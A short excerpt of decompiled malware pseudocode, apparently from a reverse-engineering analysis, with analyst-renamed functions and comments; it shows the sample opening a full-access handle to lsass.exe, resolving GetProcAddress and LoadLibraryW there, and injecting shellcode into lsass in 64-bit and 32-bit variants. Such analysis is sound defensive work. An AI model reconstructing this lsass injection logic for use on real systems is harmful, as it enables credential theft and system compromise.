 226 if ( mw_check_if_x64_OS() )
227 {
228 v14 = mw_get_process_hdl(L"lsass.exe", 0x1FFFFF);
229 lsass_proc_hdl = v14;
230 if ( v14 )
231 {
232 if ( !mw_IsWow64Process(v14) )
233 {
234 *(allocated_heap + 1) = sub_406C4C(lsass_proc_hdl, L"kernel32.dll", "GetProcAddress");
235 *allocated_heap = sub_406C4C(lsass_proc_hdl, L"kernel32.dll", "LoadLibraryW");
236 }
237 mw_CloseHandle(lsass_proc_hdl);
238 }
239 }
240 else
241 {
242 v16 = mw_load_dll(L"kernel32.dll");
243 GetProcAddress = mw_w_custom_api_resolver(0, 0xCEB18ABC, 0, 0);
244 *(allocated_heap + 1) = GetProcAddress(v16, "GetProcAddress");
245 v18 = mw_load_dll(L"kernel32.dll");
246 GetProcAddress_1 = mw_w_custom_api_resolver(0, 0xCEB18ABC, 0, 0);
247 *allocated_heap = GetProcAddress_1(v18, "LoadLibraryW");
248 }
249 if ( *(allocated_heap + 1) )
250 {
251 if ( mw_check_if_x64_OS() )
252 mw_inject_into_64_lsass(L"lsass.exe", allocated_heap, v22 + 1156, shellcode, 600, 0);// pure 64 bit injection
253 else
254 mw_inject_into_32_lsass(v1, allocated_heap, L"lsass.exe", allocated_heap, v22 + 1156, sub_41029A, null - sub_41029A);// pure 32 bit injection
255 }